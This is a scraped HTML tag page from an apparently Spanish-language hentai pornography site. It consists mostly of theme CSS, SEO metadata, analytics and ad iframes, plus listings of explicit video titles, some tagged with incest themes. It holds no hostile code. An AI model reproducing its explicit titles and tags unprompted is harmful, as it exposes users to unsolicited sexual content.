

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hentay.co/tag/gran-culo-milf/
body_size: 11873
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta content='width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0' name='viewport' />
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="icon" href="
">
<!-- Meta social networks -->
<!-- Temp Style -->
<style>
.post-thumbnail {
padding-bottom: 56.25%;
}
.post-thumbnail .wpst-trailer,
.post-thumbnail img {
object-fit: fill;
}
.video-debounce-bar {
background: #FF3565!important;
}
@import url(https://fonts.googleapis.com/css?family=Open+Sans);
button,
.button,
input[type="button"],
input[type="reset"],
input[type="submit"],
.label,
.label:visited,
.pagination ul li a,
.widget_categories ul li a,
.comment-reply-link,
a.tag-cloud-link,
.template-actors li a {
background: -moz-linear-gradient(top, rgba(0,0,0,0.3) 0%, rgba(0,0,0,0) 70%); /* FF3.6-15 */
background: -webkit-linear-gradient(top, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* Chrome10-25,Safari5.1-6 */
background: linear-gradient(to bottom, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#a62b2b2b', endColorstr='#00000000',GradientType=0 ); /* IE6-9 */
-moz-box-shadow: 0 1px 6px 0 rgba(0, 0, 0, 0.12);
-webkit-box-shadow: 0 1px 6px 0 rgba(0, 0, 0, 0.12);
-o-box-shadow: 0 1px 6px 0 rgba(0, 0, 0, 0.12);
box-shadow: 0 1px 6px 0 rgba(0, 0, 0, 0.12);
}
input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
select,
textarea,
.wp-editor-container {
-moz-box-shadow: 0 0 1px rgba(255, 255, 255, 0.3), 0 0 5px black inset;
-webkit-box-shadow: 0 0 1px rgba(255, 255, 255, 0.3), 0 0 5px black inset;
-o-box-shadow: 0 0 1px rgba(255, 255, 255, 0.3), 0 0 5px black inset;
box-shadow: 0 0 1px rgba(255, 255, 255, 0.3), 0 0 5px black inset;
}
#site-navigation {
background: #222222;
background: -moz-linear-gradient(top, #222222 0%, #333333 50%, #222222 51%, #151515 100%);
background: -webkit-linear-gradient(top, #222222 0%,#333333 50%,#222222 51%,#151515 100%);
background: linear-gradient(to bottom, #222222 0%,#333333 50%,#222222 51%,#151515 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#222222', endColorstr='#151515',GradientType=0 );
-moz-box-shadow: 0 6px 6px 0 rgba(0, 0, 0, 0.12);
-webkit-box-shadow: 0 6px 6px 0 rgba(0, 0, 0, 0.12);
-o-box-shadow: 0 6px 6px 0 rgba(0, 0, 0, 0.12);
box-shadow: 0 6px 6px 0 rgba(0, 0, 0, 0.12);
}
#site-navigation > ul > li:hover > a,
#site-navigation ul li.current-menu-item a {
background: -moz-linear-gradient(top, rgba(0,0,0,0.3) 0%, rgba(0,0,0,0) 70%);
background: -webkit-linear-gradient(top, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%);
background: linear-gradient(to bottom, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#a62b2b2b', endColorstr='#00000000',GradientType=0 );
-moz-box-shadow: inset 0px 0px 2px 0px #000000;
-webkit-box-shadow: inset 0px 0px 2px 0px #000000;
-o-box-shadow: inset 0px 0px 2px 0px #000000;
box-shadow: inset 0px 0px 2px 0px #000000;
filter:progid:DXImageTransform.Microsoft.Shadow(color=#000000, Direction=NaN, Strength=2);
}
.rating-bar,
.categories-list .thumb-block .entry-header,
.actors-list .thumb-block .entry-header,
#filters .filters-select,
#filters .filters-options {
background: -moz-linear-gradient(top, rgba(0,0,0,0.3) 0%, rgba(0,0,0,0) 70%); /* FF3.6-15 */
background: -webkit-linear-gradient(top, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* Chrome10-25,Safari5.1-6 */
background: linear-gradient(to bottom, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
-moz-box-shadow: inset 0px 0px 2px 0px #000000;
-webkit-box-shadow: inset 0px 0px 2px 0px #000000;
-o-box-shadow: inset 0px 0px 2px 0px #000000;
box-shadow: inset 0px 0px 2px 0px #000000;
filter:progid:DXImageTransform.Microsoft.Shadow(color=#000000, Direction=NaN, Strength=2);
}
.breadcrumbs-area {
background: -moz-linear-gradient(top, rgba(0,0,0,0.3) 0%, rgba(0,0,0,0) 70%); /* FF3.6-15 */
background: -webkit-linear-gradient(top, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* Chrome10-25,Safari5.1-6 */
background: linear-gradient(to bottom, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
}
.site-title a {
font-family: Open Sans;
font-size: 36px;
}
.site-branding .logo img {
max-width: 300px;
max-height: 120px;
margin-top: 0px;
margin-left: 0px;
}
a,
.site-title a i,
.thumb-block:hover .rating-bar i,
.categories-list .thumb-block:hover .entry-header .cat-title:before,
.required,
.like #more:hover i,
.dislike #less:hover i,
.top-bar i:hover,
.main-navigation .menu-item-has-children > a:after,
.menu-toggle i,
.main-navigation.toggled li:hover > a,
.main-navigation.toggled li.focus > a,
.main-navigation.toggled li.current_page_item > a,
.main-navigation.toggled li.current-menu-item > a,
#filters .filters-select:after,
.morelink i,
.top-bar .membership a i,
.thumb-block:hover .photos-count i {
color: #FF3565;
}
button,
.button,
input[type="button"],
input[type="reset"],
input[type="submit"],
.label,
.pagination ul li a.current,
.pagination ul li a:hover,
body #filters .label.secondary.active,
.label.secondary:hover,
.main-navigation li:hover > a,
.main-navigation li.focus > a,
.main-navigation li.current_page_item > a,
.main-navigation li.current-menu-item > a,
.widget_categories ul li a:hover,
.comment-reply-link,
a.tag-cloud-link:hover,
.template-actors li a:hover {
border-color: #FF3565!important;
background-color: #FF3565!important;
}
.rating-bar-meter,
.vjs-play-progress,
#filters .filters-options span:hover,
.bx-wrapper .bx-controls-direction a,
.top-bar .social-share a:hover,
.thumb-block:hover span.hd-video,
.featured-carousel .slide a:hover span.hd-video,
.appContainer .ctaButton {
background-color: #FF3565!important;
}
#video-tabs button.tab-link.active,
.title-block,
.widget-title,
.page-title,
.page .entry-title,
.comments-title,
.comment-reply-title,
.morelink:hover {
border-color: #FF3565!important;
}
/* Small desktops ----------- */
@media only screen  and (min-width : 64.001em) and (max-width : 84em) {
#main .thumb-block {
width: 25%!important;
}
}
/* Desktops and laptops ----------- */
@media only screen  and (min-width : 84.001em) {
#main .thumb-block {
width: 25%!important;
}
}
</style>
<!-- Google Analytics -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-166011751-2"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'UA-166011751-2');
</script>
<!-- Meta Verification -->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
<!-- This site is optimized with the Yoast SEO plugin v26.4 - https://yoast.com/wordpress/plugins/seo/ -->
<title>gran culo milf &#8226; Hentai Porno en Español</title>
<link rel="canonical" href="https://hentay.co/tag/gran-culo-milf/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="gran culo milf &#8226; Hentai Porno en Español" />
<meta property="og:url" content="https://hentay.co/tag/gran-culo-milf/" />
<meta property="og:site_name" content="Hentay" />
<meta name="twitter:card" content="summary_large_image" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://hentay.co/tag/gran-culo-milf/","url":"https://hentay.co/tag/gran-culo-milf/","name":"gran culo milf &#8226; Hentai Porno en Español","isPartOf":{"@id":"https://hentay.co/#website"},"primaryImageOfPage":{"@id":"https://hentay.co/tag/gran-culo-milf/#primaryimage"},"image":{"@id":"https://hentay.co/tag/gran-culo-milf/#primaryimage"},"thumbnailUrl":"https://hentay.co/wp-content/uploads/2023/01/0f260f634d33a9c-5.jpg","breadcrumb":{"@id":"https://hentay.co/tag/gran-culo-milf/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://hentay.co/tag/gran-culo-milf/#primaryimage","url":"https://hentay.co/wp-content/uploads/2023/01/0f260f634d33a9c-5.jpg","contentUrl":"https://hentay.co/wp-content/uploads/2023/01/0f260f634d33a9c-5.jpg","width":1200,"height":675,"caption":"Bangable Girl Train Sex Episodio 1 Gran Culo de Mierda"},{"@type":"BreadcrumbList","@id":"https://hentay.co/tag/gran-culo-milf/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://hentay.co/"},{"@type":"ListItem","position":2,"name":"gran culo milf"}]},{"@type":"WebSite","@id":"https://hentay.co/#website","url":"https://hentay.co/","name":"Hentay","description":"Ver Hentay en Español Online","publisher":{"@id":"https://hentay.co/#/schema/person/fa70d087230f696411eded06a6d1e79e"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://hentay.co/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":["Person","Organization"],"@id":"https://hentay.co/#/schema/person/fa70d087230f696411eded06a6d1e79e","name":"Administrator","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://hentay.co/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/0e7031c311030c1834aa6e91cafa144d6e2935bace01aa1bee02cb2a6d583f75?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/0e7031c311030c1834aa6e91cafa144d6e2935bace01aa1bee02cb2a6d583f75?s=96&d=mm&r=g","caption":"Administrator"},"logo":{"@id":"https://hentay.co/#/schema/person/image/"},"sameAs":["https://hentay.co"]}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel="alternate" type="application/rss+xml" title="Hentay &raquo; Feed" href="https://hentay.co/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hentay &raquo; Comments Feed" href="https://hentay.co/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hentay &raquo; gran culo milf Tag Feed" href="https://hentay.co/tag/gran-culo-milf/feed/" />
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://hentay.co/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//hentay.co/wp-content/cache/wpfc-minified/6knmowx6/h8qbv.css" media="all"/>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='wpst-font-awesome-css' href='https://hentay.co/wp-content/themes/retrotube/assets/stylesheets/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wpst-style-css' href='https://hentay.co/wp-content/themes/retrotube/style.css?ver=1.8.0.1750681590' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//hentay.co/wp-content/cache/wpfc-minified/144zt56i/h8qbv.css" media="all"/>
<script src='//hentay.co/wp-content/cache/wpfc-minified/d2ft12e/h8qbv.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://hentay.co/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://hentay.co/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<link rel="https://api.w.org/" href="https://hentay.co/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hentay.co/wp-json/wp/v2/tags/2050" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hentay.co/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
</head>
<body
class="archive tag tag-gran-culo-milf tag-2050 wp-embed-responsive wp-theme-retrotube hfeed">
<div id="page">
<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
<header id="masthead" class="site-header" role="banner">
<div class="site-branding row">
<div class="logo">
<p class="site-title"><a href="https://hentay.co/" rel="home">
<i class="fa fa-play-circle"></i> 	Hentay</a></p>
<p class="site-description">
Ver Hentay en Español Online</p>
</div>
<div class="header-search small-search">
<form method="get" id="searchform" action="https://hentay.co/">        
<input class="input-group-field" value="Search..." name="s" id="s" onfocus="if (this.value == 'Search...') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search...';}" type="text" />
<input class="button fa-input" type="submit" id="searchsubmit" value="&#xf002;" />        
</form>
</div>										<div class="happy-header">
<iframe src="//a.magsrv.com/iframe.php?idzone=5686796&size=300x100" width="300" height="100" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe>
</div>
</div><!-- .site-branding -->
<nav id="site-navigation" class="main-navigation
" role="navigation">
<div id="head-mobile"></div>
<div class="button-nav"></div>
<ul id="menu-main-menu" class="row"><li id="menu-item-11" class="home-icon menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-11"><a href="https://hentay.co">Home</a></li>
<li id="menu-item-12" class="cat-icon menu-item menu-item-type-post_type menu-item-object-page menu-item-12"><a href="https://hentay.co/categories/">Categorías</a></li>
<li id="menu-item-13" class="tag-icon menu-item menu-item-type-post_type menu-item-object-page menu-item-13"><a href="https://hentay.co/tags/">Tags</a></li>
<li id="menu-item-9499" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9499"><a target="_blank" rel="nofollow" href="https://theporndude.com/es">ThePornDude</a></li>
<li id="menu-item-11873" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11873"><a href="https://thepornmap.com/">thepornmap</a></li>
</ul>		</nav><!-- #site-navigation -->
<div class="clear"></div>
<div class="happy-header-mobile">
<iframe src="//a.magsrv.com/iframe.php?idzone=5686796&size=300x100" width="300" height="100" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe>
</div>
</header><!-- #masthead -->
<div class="breadcrumbs-area"><div class="row"><div id="breadcrumbs"><a href="https://hentay.co">Home</a><span class="separator"><i class="fa fa-caret-right"></i></span><span class="current">Tag: gran culo milf</span></div></div></div>
<div id="content" class="site-content row">
<div id="primary" class="content-area with-sidebar-right">
<main id="main" class="site-main with-sidebar-right" role="main">
<header class="page-header">
<h1 class="widget-title"><i class="fa fa-tag"></i>Tag: <span>gran culo milf</span></h1>					<div id="filters">        
<div class="filters-select">
Latest videos						<div class="filters-options">
<span><a class="" href="/tag/gran-culo-milf/?filter=latest">Latest videos</a></span>
<span><a class="" href="/tag/gran-culo-milf/?filter=most-viewed">Most viewed videos</a></span>											<span><a class="" href="/tag/gran-culo-milf/?filter=longest">Longest videos</a></span>			
<span><a class="" href="/tag/gran-culo-milf/?filter=popular">Popular videos</a></span>			
<span><a class="" href="/tag/gran-culo-milf/?filter=random">Random videos</a></span>	
</div>
</div>
</div>
</header><!-- .page-header -->
<div class="videos-list">
<article data-video-uid="1" data-post-id="5602" class="loop-video thumb-block post-5602 post type-post status-publish format-video has-post-thumbnail hentry category-bangable-girl tag-anime-hentay tag-big-ass tag-big-tits-hentai tag-estrenos-hentai tag-gran-culo-hentai tag-gran-culo-milf tag-hemtai tag-henta-la tag-hentai-anime tag-hentai-incesto tag-hentai-ntr tag-hentaika tag-hentailan tag-hentailq tag-hentaina tag-hentais tag-hentay-porn tag-hentayla tag-hentia tag-porno-hentay post_format-post-format-video">
<a href="https://hentay.co/bangable-girl-train-sex-episodio-1/" title="Bangable Girl Train Sex Episodio 1 Gran Culo de Mierda">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img width="300" height="168.75" data-src="https://hentay.co/wp-content/uploads/2023/01/0f260f634d33a9c-5.jpg" alt="Bangable Girl Train Sex Episodio 1 Gran Culo de Mierda"></div>			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 3K</span>			<span class="duration"><i class="fa fa-clock-o"></i>16:49</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:80%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>80%</span></div>		<header class="entry-header">
<span>Bangable Girl Train Sex Episodio 1 Gran Culo de Mierda</span>
</header>
</a>
</article>
<article data-video-uid="2" data-post-id="1852" class="loop-video thumb-block post-1852 post type-post status-publish format-video has-post-thumbnail hentry category-uncategorized tag-anime-hentai tag-anime-hentai-sin-censura tag-anime-hentay tag-gran-culo-milf tag-henraila tag-hentai-estreno tag-hentaika tag-hentailq tag-hentay tag-hentay-2022 tag-hentiala tag-interracial-hentai tag-lisa-ann-hentai tag-sexo-interracial post_format-post-format-video">
<a href="https://hentay.co/gran-culo-milf-lisa-ann-se-folla-al-hombre-galaxia/" title="gran culo milf lisa ann se folla al hombre galaxia">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img width="300" height="168.75" data-src="https://hentay.co/wp-content/uploads/2022/09/000wiu-10.jpg" alt="gran culo milf lisa ann se folla al hombre galaxia"></div>			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 198</span>			<span class="duration"><i class="fa fa-clock-o"></i>22:15</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>		<header class="entry-header">
<span>gran culo milf lisa ann se folla al hombre galaxia</span>
</header>
</a>
</article>
</div>
</main><!-- #main -->
</div><!-- #primary -->
<aside id="sidebar" class="widget-area with-sidebar-right" role="complementary">
<div class="happy-sidebar">
<iframe src="//a.magsrv.com/iframe.php?idzone=4930550&size=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe>
</div>
<section id="widget_videos_block-4" class="widget widget_videos_block"><h2 class="widget-title">Latest videos</h2>				<a class="more-videos label" href="https://hentay.co/?filter=latest												"><i class="fa fa-plus"></i> <span>More videos</span></a>
<div class="videos-list">
<article data-video-uid="3" data-post-id="14183" class="loop-video thumb-block post-14183 post type-post status-publish format-video has-post-thumbnail hentry category-3d-porno category-animeshentai category-veohentai tag-chel-the-road-to-el-dorado tag-comicsporn tag-henta-la tag-hentai-anime tag-hentai-incesto tag-hentaika tag-hentailan tag-hentailq tag-hentaina tag-riches-in-the-shadows-porn-videos tag-stickyspoodge-chel-porn tag-stickyspoodge-chel-sex-videos tag-stickyspoodge-chel-xxx-videos tag-tentacles-anime-hentai tag-tentacles-hentai tag-tio-anime tag-ver-comics-porn post_format-post-format-video">
<a href="https://hentay.co/stickyspoodge-chel-riches-en-shadows-hentaila-porno-completa-online/" title="StickySpoodge Chel Riches en Shadows Hentaila Porno completa">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img width="300" height="168.75" data-src="https://hentay.co/wp-content/uploads/2025/11/0Eytvd-3.jpg" alt="StickySpoodge Chel Riches en Shadows Hentaila Porno completa"></div>			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 576</span>			<span class="duration"><i class="fa fa-clock-o"></i></span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:100%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>100%</span></div>		<header class="entry-header">
<span>StickySpoodge Chel Riches en Shadows Hentaila Porno completa</span>
</header>
</a>
</article>
<article data-video-uid="4" data-post-id="14179" class="loop-video thumb-block post-14179 post type-post status-publish format-video has-post-thumbnail hentry category-sawaranaide-kotesashi-kun category-thehentai tag-9anime tag-anime-hentai tag-animotvslash tag-anitaku tag-hemtaila tag-henraila tag-hentaihd tag-hentails tag-hentay-la tag-hentayla tag-hentiala tag-sawaranaide-kotesashi-kun-08 tag-sawaranaide-kotesashi-kun-anime-hentai tag-sawaranaide-kotesashi-kun-engsub tag-sawaranaide-kotesashi-kun-ep8 tag-sawaranaide-kotesashi-kun-hanimetv-porn tag-sawaranaide-kotesashi-kun-hentai-anime tag-sawaranaide-kotesashi-kun-hentai-porn tag-tumegahentaihd tag-wcoanimesub post_format-post-format-video">
<a href="https://hentay.co/hands-off-sawaranaide-kotesashi-kun-episodio-8/" title="Hands Off- Sawaranaide Kotesashi kun Episodio 8">
<div class="post-thumbnail">
